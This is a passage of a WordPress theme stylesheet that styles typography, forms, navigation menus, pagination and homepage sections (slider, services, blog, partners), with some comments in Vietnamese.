  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
button,
input,
select,
textarea {
  color: #404040;
  font-family: sans-serif;
  font-size: 14px;
  line-height: 1.5;
}
h1 {
  font-size: 18px;
}
h2 {
  font-size: 17px;
}
h3 {
  font-size: 16px;
}
h4 {
  font-size: 15px;
}
h5 {
  font-size: 14px;
}
h6 {
  font-size: 13px;
}
p {
  margin-bottom: 5px;
}
dfn,
cite,
em,
i {
  font-style: italic;
}
blockquote {
  margin: 0 1.5em;
}
address {
  margin: 0 0 1.5em;
}
pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}
code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}
abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}
mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}
big {
  font-size: 125%;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}
blockquote,
q {
  quotes: "" "";
}
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}
ul,
ol {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}
dt {
  font-weight: bold;
}
dd {
  margin: 0 1.5em 1.5em;
}
img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
  border: 0;
}
table {
  margin: 0 0 1.5em;
  width: 100%;
}
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: 1px solid;
  border-color: #ccc #ccc #bbb;
  background: #e6e6e6;
  color: #000;
  font-size: 12px;
  line-height: 1;
  padding: .6em 1em .4em;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  border-color: #ccc #bbb #aaa;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  border-color: #aaa #bbb #bbb;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  padding: 3px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  color: #111;
}
select {
  border: 1px solid #ccc;
}
textarea {
  padding-left: 3px;
  width: 100%;
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
  clear: both;
  display: block;
  float: left;
  width: 100%;
}
.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
}
.main-navigation li {
  float: left;
  position: relative;
}
.main-navigation a {
  display: block;
  text-decoration: none;
}
.main-navigation ul ul {
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  float: left;
  position: absolute;
  top: 1.5em;
  left: -999em;
  z-index: 99999;
}
.main-navigation ul ul ul {
  left: -999em;
  top: 0;
}
.main-navigation ul ul a {
  width: 200px;
}
.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  left: auto;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
  left: 100%;
}
/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}
@media screen and (min-width: 37.5em) {
  .menu-toggle {
    display: none;
  }
  .main-navigation ul {
    display: block;
  }
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}
.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
}
/* Make sure select elements fit in widgets. */
.widget select {
  max-width: 100%;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
}
.hentry {
  margin: 0 0 1.5em;
}
.byline,
.updated:not(.published) {
  display: none;
}
.single .byline,
.group-blog .byline {
  display: inline;
}
.page-links {
  clear: both;
  margin: 0 0 1.5em;
}
/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}
.bypostauthor {
  display: block;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}
.wp-caption-text {
  text-align: center;
}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
.gallery-caption {
  display: block;
}
.img-404 img {
  margin: 15px auto;
  display: block;
}
.dvb-pagenavi ul.page-numbers li {
  display: inline-block;
  color: #fff;
}
.dvb-pagenavi ul.page-numbers li a,
.dvb-pagenavi ul.page-numbers li span {
  border: 1px solid #8a8885;
  -webkit-transition: all .2s ease;
  -moz-transition: all .2s ease;
  -o-transition: all .2s ease;
  transition: all .2s ease;
  padding: 6px 12px;
  line-height: 1.42857143;
  background-color: #e5e5e5;
  margin: 0px;
  border: none;
  border-bottom: 2px solid #d3d3d5;
  text-align: center;
  color: #000;
  border-radius: 4px;
}
.dvb-pagenavi ul.page-numbers li span.current {
  background-color: #ed1b24;
  border-color: #ed1b24;
  color: #fff;
  border-bottom: 2px solid #b20108;
}
.dvb-pagenavi ul.page-numbers li:hover a {
  background-color: #ed1b24;
  border-color: #ed1b24;
  color: #fff;
  border-bottom: 2px solid #b20108;
}
.dvb-pagenavi .pagenavi .page-numbers,
.dvb-pagenavi .pagenavi span {
  border: 1px solid #8a8885;
  -webkit-transition: all .2s ease;
  -moz-transition: all .2s ease;
  -o-transition: all .2s ease;
  transition: all .2s ease;
  padding: 6px 12px;
  line-height: 1.42857143;
  background-color: #e5e5e5;
  margin: 0px;
  border: none;
  border-bottom: 2px solid #d3d3d5;
  text-align: center;
  color: #000;
  border-radius: 4px;
  display: inline-block;
}
.dvb-pagenavi .pagenavi .page-numbers:hover,
.dvb-pagenavi .pagenavi span:hover {
  background-color: #ed1b24;
  border-color: #ed1b24;
  color: #fff;
  border-bottom: 2px solid #b20108;
}
.dvb-pagenavi .pagenavi .page-numbers.current {
  background-color: #ed1b24;
  border-color: #ed1b24;
  color: #fff;
  border-bottom: 2px solid #b20108;
}
.error404 .page-header {
  margin-top: 0px;
}
.error404 .page-header h1 {
  margin-top: 0px;
}
.search-form-404 input[type="search"] {
  height: 40px;
  padding: 5px 10px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.search-form-404 input[type="submit"] {
  width: auto;
  background: #183546;
  border: 0px;
  color: #fff;
  float: left;
  height: 40px;
  line-height: 40px;
  padding: 0 15px !important;
  text-align: left;
  text-transform: uppercase;
  margin-top: 10px;
  clear: both;
  font-family: 'Graphik-Medium';
}
.search-form-404 input[type="submit"]:hover {
  background: #2a5e64;
}
.no-results .page-header {
  margin-bottom: 10px;
}
.nav > li > a:focus,
.nav > li > a:hover {
  background: transparent;
}
.page .entry-header .post-meta {
  border: 1px dotted #e0e0e0;
  border-left: 0;
  border-right: 0;
  margin: 5px 0;
  padding: 5px 0;
}
/*--------------------------------------------------------------
# header
--------------------------------------------------------------*/
.logo h1,
.logo h2 {
  display: none;
}
.ger-brand {
  padding: 10px 0px;
}
.doitac {
  padding-top: 20px;
  opacity: 0.5;
}
.doitac:hover {
  opacity: 1;
}
.ger-topbar {
  line-height: 35px;
  background-color: #eeeeee;
}
.ger-topbar ul li {
  line-height: 32px;
  float: left;
}
.ger-topbar ul li.lang a:last-child {
  margin-left: 5px;
}
.ger-topbar ul li:first-child {
  color: #df0000;
  font-size: 12px;
  font-family: Helvetica;
  margin-right: 10px;
}
.ger-topbar ul li:first-child a {
  font-size: 16px;
  color: #df0000;
  margin-left: 10px;
  font-family: 'Montserrat', sans-serif;
}
.ger-topbar ul li span {
  font-size: 11px;
  font-weight: bold;
}
.ger-topbar ul li img {
  width: 25px;
}
.ger-nav {
  padding: 5px 0px;
}
.nav-menu > ul {
  text-align: center;
}
.nav-menu > ul > li {
  display: inline-block;
  padding: 20px 0px;
  position: relative;
}
.nav-menu > ul > li > a {
  font-size: 15px;
  font-weight: bold;
  color: #333;
  padding: 0px 15px;
  line-height: 30px;
  display: block;
}
.nav-menu > ul > li.active > a {
  color: #df0000;
}
.nav-menu ul > li:hover > a {
  color: #df0000;
}
.nav-menu .sub-menu {
  display: none;
  position: absolute;
  left: 0px;
  top: 70px;
  text-align: left;
  width: 200px;
  z-index: 9999;
  background-color: #fff;
  border: 1px solid #eee;
}
.nav-menu > ul > li:hover .sub-menu {
  display: block;
}
.nav-menu .sub-menu li {
  border-bottom: 1px solid #eee;
}
.nav-menu .sub-menu li:last-child {
  border-bottom: 0px solid #eee;
}
.nav-menu .sub-menu li a {
  display: block;
  line-height: 35px;
  padding: 0px 10px;
  color: #333;
}
#header-search {
  position: absolute;
  right: 0px;
  width: 200px;
}
.txt-control {
  width: 100%;
  padding: 5px 10px;
  border: 1px solid #ddd;
}
.btn-button {
  position: absolute;
  right: 0px;
  top: 0px;
  border: none;
  background: transparent;
  line-height: 26px;
  padding: 0px 8px;
}
#header-search-mobile {
  position: relative;
  margin: 25px 0px;
}
#search-mobile {
  width: 100%;
  border: 1px solid #ccc;
  padding: 5px 10px;
  color: #000;
  font-size: 12px;
  line-height: 18px;
}
#header-search-mobile .button {
  position: absolute;
  right: 0px;
  top: 0px;
  line-height: 30px;
  border: none;
  background-color: transparent;
  padding: 0px 10px;
}
.header__btn a {
  font-size: 17px;
  color: #000;
}
/*--------------------------------------------------------------
# menu
--------------------------------------------------------------*/
.navbar-nav > li > a {
  font-family: 'Graphik-Medium';
}
#menu-main-menu.navbar-nav > li:not(:last-child) {
  margin-right: 30px;
}
#menu-main-menu.navbar-nav > li > a {
  padding: 0px;
}
#menu-main-menu.navbar-nav > li > a:before {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 15px;
  background: transparent;
  left: 0px;
  top: initial;
  bottom: -15px;
}
#menu-main-menu.navbar-nav > li > a:before {
  content: '';
  display: block;
  position: absolute;
  left: 50%;
  right: 50%;
  top: -7px;
  height: 2px;
  width: 0;
  background: #00a584;
  -webkit-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
  z-index: 2000;
}
#menu-main-menu.navbar-nav > li.current-menu-item > a,
#menu-main-menu.navbar-nav > li:focus > a,
#menu-main-menu.navbar-nav > li:hover > a {
  color: #00a584;
}
#menu-main-menu.navbar-nav > li:hover > a:before,
#menu-main-menu.navbar-nav > li.current-menu-item > a:before {
  width: 100%;
  left: 0;
  right: 0;
}
nav#site-navigation {
  padding: 0px;
}
ul#navigation {
  padding: 0px;
  margin: 0px;
}
ul#navigation li {
  display: block;
  float: left;
  position: relative;
  cursor: pointer;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}
ul#navigation li a {
  display: block;
  color: #2a2a2a;
  font-size: 14px;
  line-height: 40px;
  padding: 0 15px 0 15px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  position: relative;
  z-index: 2;
}
ul#navigation li a:hover,
ul#navigation li a:focus {
  background: transparent;
}
ul#navigation li:hover,
ul#navigation li:focus,
ul#navigation li.current-menu-item {
  color: #fff;
  background-color: #fbaf41;
}
ul#navigation > li > a {
  text-transform: uppercase;
}
ul#navigation li .sub-menu {
  background: #F3F3F3;
  min-width: 210px;
  opacity: 0;
  padding: 0;
  position: absolute;
  -webkit-transform-origin: top;
  -ms-transform-origin: top;
  transform-origin: top;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  transform: scale(1, 0);
  -webkit-transition: opacity 0.2s ease, -webkit-transform 0.5s ease;
  transition: opacity 0.2s ease, -webkit-transform 0.5s ease;
  -o-transition: transform 0.5s ease, opacity 0.2s ease;
  transition: transform 0.5s ease, opacity 0.2s ease;
  transition: transform 0.5s ease, opacity 0.2s ease, -webkit-transform 0.5s ease;
  -webkit-transition: -webkit-transform 0.5s ease, opacity 0.2s;
  margin: 0px;
}
ul#navigation li .sub-menu li {
  margin: 0;
  width: 100%;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
ul#navigation li .sub-menu li a {
  padding: 0 15px;
  line-height: 37px;
  color: #222;
  font-size: 14px;
}
ul#navigation li .sub-menu li:hover a {
  color: #fff;
}
ul#navigation li.menu-item-has-children:hover:after {
  content: '';
  width: 0;
  height: 0;
  border: 7px solid transparent;
  border-top-color: #CD2C32;
  position: absolute;
  bottom: 0;
  margin-bottom: -14px;
  left: 0;
  margin-left: 15px;
  z-index: 9999;
}
ul#navigation li:hover > .sub-menu {
  display: block;
  visibility: visible;
  z-index: 9999;
  opacity: 1;
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
  -webkit-transition: opacity 0.2s ease .1s, -webkit-transform 0.3s ease;
  transition: opacity 0.2s ease .1s, -webkit-transform 0.3s ease;
  -o-transition: transform 0.3s ease, opacity 0.2s ease .1s;
  transition: transform 0.3s ease, opacity 0.2s ease .1s;
  transition: transform 0.3s ease, opacity 0.2s ease .1s, -webkit-transform 0.3s ease;
  -webkit-transition: -webkit-transform 0.3s ease, opacity 0.2s ease 0.1s;
}
.navbar-toggle {
  margin: 5px 0px 0px 0px;
  padding: 0;
  width: 32px;
  height: 26px;
  position: relative;
}
.navbar-toggle .icon-bars {
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  font-size: 0;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -1px;
  width: 30px;
  height: 2px;
  display: block;
  background-color: transparent;
}
.navbar-toggle .icon-bars:before,
.navbar-toggle .icon-bars:after {
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  -o-transition: transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  content: '';
}
.navbar-toggle .icon-bars:before {
  -webkit-transform: translateY(0) rotate(45deg);
  -ms-transform: translateY(0) rotate(45deg);
  transform: translateY(0) rotate(45deg);
}
.navbar-toggle .icon-bars:after {
  -webkit-transform: translateY(0) rotate(-45deg);
  -ms-transform: translateY(0) rotate(-45deg);
  transform: translateY(0) rotate(-45deg);
}
.navbar-toggle .icon-bar-3 {
  bottom: 0;
  -webkit-transform: translateY(0) rotate(-45deg);
  -ms-transform: translateY(0) rotate(-45deg);
  transform: translateY(0) rotate(-45deg);
}
.navbar-toggle.collapsed .icon-bars {
  background: #000;
}
.navbar-toggle.collapsed .icon-bars:before {
  -webkit-transform: translateY(-400%);
  -ms-transform: translateY(-400%);
  transform: translateY(-400%);
}
.navbar-toggle.collapsed .icon-bars:after {
  -webkit-transform: translateY(400%);
  -ms-transform: translateY(400%);
  transform: translateY(400%);
}
.dropdown-menu {
  display: block;
  visibility: hidden;
  opacity: 0;
  min-width: 200px;
  top: 115px;
}
.nav .dropdown-menu {
  left: 0;
  right: auto;
  background: transparent;
  border: 0;
  padding: 0;
  margin: 0;
  z-index: 9999;
}
nav#site-navigation ul.dropdown-menu li {
  width: 100%;
  float: left;
  text-align: left;
  margin: 0px;
  border-bottom: 1px solid #484444;
  background: #111;
  border-top: 0px;
  border-radius: 0px;
}
nav#site-navigation ul.dropdown-menu li:hover {
  background: #292A32;
}
nav#site-navigation ul.dropdown-menu li:hover a {
  color: #fff;
}
nav#site-navigation ul.dropdown-menu li a {
  text-transform: capitalize;
  font-weight: normal;
  text-decoration: none;
  text-shadow: 0px 0px 0px #000;
  line-height: 30px;
  font-size: 13px;
  padding: 5px 20px;
  color: #b8b8b8;
  background: transparent;
}
ul.sub-menu.toggle-submenu {
  display: none;
}
.toggle-menu .toggle-menu-item-parent {
  position: relative;
}
.toggle-menu .toggle-caret {
  position: absolute;
  top: 0;
  right: 0;
  text-align: center;
  cursor: pointer;
  line-height: inherit;
}
.toggle-menu .toggle-caret .fa {
  width: 20px;
  text-align: center;
  font-size: inherit;
  color: inherit;
  line-height: 20px;
  color: #fff;
}
.toggle-menu .active > .toggle-caret .fa:before {
  content: "\f068";
}
@media (min-width: 768px) {
  .dropdown:hover > .dropdown-menu {
    opacity: 1;
    top: 100%;
    visibility: visible;
  }
}
@media (max-width: 768px) {
  nav#site-navigation ul li {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px 10px;
    border-radius: 0px;
    text-align: left;
    background: #111;
  }
  nav#site-navigation ul li a {
    color: #fff;
  }
  .navbar-nav {
    margin: 0px;
  }
}
.menu-responsive {
  background: rgba(0, 0, 0, 0.9);
  left: -250px;
  height: 100%;
  position: fixed;
  width: 250px;
  z-index: 199999;
  top: 0;
  overflow-y: scroll;
}
.menu-close {
  cursor: pointer;
  padding: 10px;
  background: #e18533;
  text-align: left;
  color: #fff;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: bold;
  font-family: Arial;
  overflow: hidden;
}
.menu-close i {
  color: #fff;
  font-size: 25px;
  float: left;
}
.menu-close i.fa-times {
  float: right;
}
.menu-close span {
  margin: 5px;
  float: left;
}
.menu-open {
  color: #333;
  font-family: Arial;
  margin-left: 5px;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: bold;
  overflow: hidden;
  cursor: pointer;
}
.menu-open i {
  font-size: 24px;
}
.menu-responsive ul {
  list-style: none;
  padding: 0;
}
.menu-responsive ul li {
  padding: 10px;
  border-bottom: 1px solid;
}
.menu-responsive ul li a {
  color: rgba(255, 255, 255, 0.9);
  font-size: 15px;
}
.menu-responsive ul li.current-menu-item a {
  color: #b074bd;
}
.menu-responsive ul.sub-menu li {
  border-bottom: none;
}
.menu-responsive ul.sub-menu li a:before {
  content: "\f101";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  margin: 0 5px 0 0;
}
.menu-responsive ul {
  margin: 0px;
  padding: 0px;
}
/*--------------------------------------------------------------
# main
--------------------------------------------------------------*/
.mrb-30 {
  margin-bottom: 30px;
}
/* HOME SLIDE */
.home-slider img {
  width: 100%;
}
.home-slider .owl-theme .owl-dots {
  position: absolute;
  margin: 0px;
  bottom: 20%;
  width: 100%;
}
.home-slider .owl-theme .owl-dots .owl-dot span {
  background-color: #fff;
  opacity: 1;
  margin: 4px;
}
.home-slider .owl-theme .owl-dots .owl-dot {
  border: 1px solid transparent;
}
.home-slider .owl-theme .owl-dots .owl-dot.active {
  border: 1px solid #fff;
  border-radius: 100%;
}
.home-slider .owl-theme {
  display: inherit;
  margin: 0px;
}
.home-slider .owl-theme .owl-nav {
  margin: 0px;
  padding: 0px;
  position: absolute;
  top: 50%;
  width: 100%;
}
.home-slider .owl-theme .owl-nav div {
  margin: 0px;
  padding: 0px;
  background: transparent;
  position: absolute;
}
.home-slider .owl-theme .owl-nav .owl-prev {
  left: 1%;
  top: 10%;
  width: 40px;
  height: 40px;
  background: url(assets/images/prev.png);
  display: block;
}
.home-slider .owl-theme .owl-nav .owl-next {
  right: 1%;
  top: 10%;
  width: 40px;
  height: 40px;
  background: url(assets/images/next.png);
  display: block;
}
/* benefit */
.banner-about img {
  width: 100%;
  /*height:290px;*/
}
.index_benefit .ser-items {
  position: relative;
  background-size: cover !important;
}
.index_benefit .owl-item:nth-child(1) .ser-items,
.index_benefit .owl-item .ser-items.ser-1 {
  background: no-repeat;
}
.index_benefit .owl-item:nth-child(1) .ser-items:before,
.index_benefit .owl-item .ser-items.ser-1:before {
  content: '';
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  background-color: rgba(188, 25, 22, 0.87);
}
.index_benefit .owl-item:nth-child(2) .ser-items,
.index_benefit .owl-item .ser-items.ser-2 {
  background: url(assets/images/benefit-img-2.png) no-repeat;
}
.index_benefit .owl-item:nth-child(2) .ser-items:before,
.index_benefit .owl-item .ser-items.ser-2:before {
  content: '';
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  background-color: rgba(188, 25, 22, 0.87);
}
.index_benefit .owl-item:nth-child(3) .ser-items,
.index_benefit .owl-item .ser-items.ser-3 {
background: url(assets/images/benefit-img-3.png) no-repeat;
}
.index_benefit .owl-item:nth-child(3) .ser-items:before,
.index_benefit .owl-item .ser-items.ser-3:before {
  content: '';
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height:100%;
  background-color: rgba(188, 25, 22, 0.87);
}
.benefit_item {
  position: relative;
  padding: 40px 30px;
}
.benefit_item h3 {
  margin: 0px;
  color: #fefefe;
  font-size: 17px;
  text-transform: uppercase;
  font-weight: bold;
  line-height: 30px;
  margin-bottom: 15px;
}
.benefit_item p {
  margin: 0px;
  color: #fefefe;
  font-size: 14px;
  line-height: 22px;
}
/* SERVICE */
.box-title {
  text-align: center;
  margin-bottom: 30px;
  position: relative;
}
.box-title h3 {
  margin: 0px;
  line-height: 45px;
  font-size: 24px;
  text-transform: uppercase;
  font-family: HelveticaBold;
  color: #222;
}
.box-title p {
  margin: 0px;
  font-size: 14px;
}
.service-item {
  text-align: center;
  margin-bottom: 45px;
}
.service-desc {
  padding: 0px 30px;
}
.service-desc h3 {
  margin: 10px 0px;
  font-size: 16px;
  color: #222;
  text-transform: uppercase;
  font-family: Helvetica;
  line-height: 30px;
  font-weight: 600;
}
.service-desc h3 a {
  font-size: 18px;
  color: #222;
}
.service-desc h3 a:hover {
  color: #df0000;
}
.service-desc p {
  color: #403d3f;
  font-size: 14px;
  line-height: 22px;
  padding: 0px 17px;
}
/* HOẠT ĐỘNG NỔI BẬT */
.bg-activity {
  padding: 40px 0px;
  background: url(assets/images/bg_lv.png);
  position: relative;
}
.activity-item {
  position: relative;
  margin-bottom: 15px;
  background: #fff;
}
.activity-item img {
  width: 100%;
}
.activity-item .activity-desc {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 50%;
  padding: 15px;
}
.bg-activity .col-2 .activity-desc {
  width: 70%;
}
.activity-item .activity-desc h3 {
  margin: 0px;
  font-size: 18px;
  font-family: HelveticaBold;
  line-height: 25px;
  margin-bottom: 10px;
}
.activity-desc p {
  color: #000;
  font-size: 12px;
}
.activity-all {
  text-align: center;
  line-height: 43px;
}
.activity-all a {
  color: #fff;
  font-size: 18px;
  font-style: italic;
  padding: 0px 30px;
  display: block;
  background: url(assets/images/bar.png) no-repeat 40px #000;
  background-size: 19px;
  font-family: Roboto;
}
/* BLOG */
.article-item.first {
  margin-bottom: 20px;
}
.article-item.first img {
  height: 300px;
  -o-object-fit: cover;
  object-fit: cover;
  width: 100%;
}
.article-img img {
  max-width: 100%;
}
.article-content .article-date {
  margin: 10px 0px;
  font-size: 13px;
  text-transform: uppercase;
  color: #666666;
}
.article-content .article-name {
  margin: 0px;
  color: #222222;
  font-size: 18px;
  text-transform: uppercase;
  margin-bottom: 15px;
  line-height: 20px;
}
.article-content .article-name a {
  color: #222222;
  font-size: 18px;
}
.article-content .article-name:hover a {
  color: #e30000;
}
.view-more a {
  display: inline-block;
  font-size: 13px;
  color: #e30000;
}
.article-mini-item {
  margin-bottom: 30px;
}
.article-mini-item .article-img {
  max-width: 195px;
  float: left;
  margin-right: 15px;
}
.article-mini-item .article-content {
  padding-left: 210px;
}
.article-mini-item .article-date {
  margin-top: 0px;
}
.blog-view {
  margin: 30px 0px;
  text-align: center;
}
.blog-view a {
  display: inline-block;
  text-transform: uppercase;
  font-size: 12px;
  color: #000;
  border: 1px solid #000;
  padding: 5px 20px;
  font-family: HelveticaBold;
}
.blog-view a:hover {
  background-color: #cf2226;
  border-color: #cf2226;
  color: #fff;
}
.expert-desc {
  height: 305px;
}
/* ĐỐI TÁC */
.index_partner {
  padding: 30px 0px;
  background-color: #fafafa;
}
#owl-partner .item {
  text-align: center;
  margin: 0px 15px;
}
#owl-partner.owl-carousel .owl-item img {
  width: auto;
  max-height: 80px;
}
/* LĨNH VỰC HOẠT ĐỘNG */
.page-activity {
  padding: 30px 0px;
}
.page-activity .banner img {
  width: 100%;
}
.page-activity .activity-desc {
  padding: 30px 0px;
}
.page-activity .activity-desc p {
  font-size: 14px;
  color: #666;
  font-style: italic;
  line-height: 22px;
}
.activity-collums {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #b6b6b6;
}
.activity-collums:last-child {
  border-bottom: none;
}
.acti-item-img {
  text-align: center;
}
.acti-item {
  font-weight: 300;
}
.acti-item h4 a {
  font-size: 36px;
  color: #25272c;
  font-family: Roboto;
  display: inline-block;
}
.acti-item span {
  display: inline-block;
  margin-bottom: 15px;
}
.acti-item p {
  font-size: 15px;
  color: #666c70;
  font-family: Roboto;
  line-height: 22px;
  margin-bottom: 30px;
  padding-right: 18%;
  text-align: justify;
}
.acti-item .acti-view {
